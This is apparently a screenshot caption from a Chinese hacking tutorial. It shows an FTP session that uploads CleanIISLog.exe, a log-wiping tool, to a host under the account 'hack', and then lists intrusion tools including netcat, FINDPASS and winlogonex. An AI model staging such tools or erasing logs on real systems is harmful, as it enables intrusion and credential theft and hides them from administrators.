 T 9 x 15 A 汉
E:\bak>ftp 192.168.0.111
Connected to 192.168.0.111.
220 lck Microsoft FTP Service (Version 5.0).
User (192.168.0.111:(none)): hack
331 Password required for hack.
Password:
230 User hack logged in.
ftp> put CleanIISLog.exe
200 PORT command successful.
150 Opening ASCII mode data connection for CleanIISLog.exe.
226 Transfer complete.
ftp: 131072 bytes sent in 0.17Seconds 771.01Kbytes/sec.
ftp> ls -la
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
03-16-04 01:57PM 31232 ADump.exe
03-28-04 11:08AM 131072 CleanIISLog.exe
03-16-04 01:57PM 73728 FINDPASS.EXE
03-22-04 01:44PM 28160 NC.EXE
03-24-04 11:17AM 92742 RecubSvr.exe
03-22-04 01:46PM 1922 template.doc
03-16-04 01:57PM 73784 winlogonex.exe
226 Transfer complete.
ftp: 367 bytes received in 0.00Seconds 367000.00Kbytes/sec.
ftp> _
图 1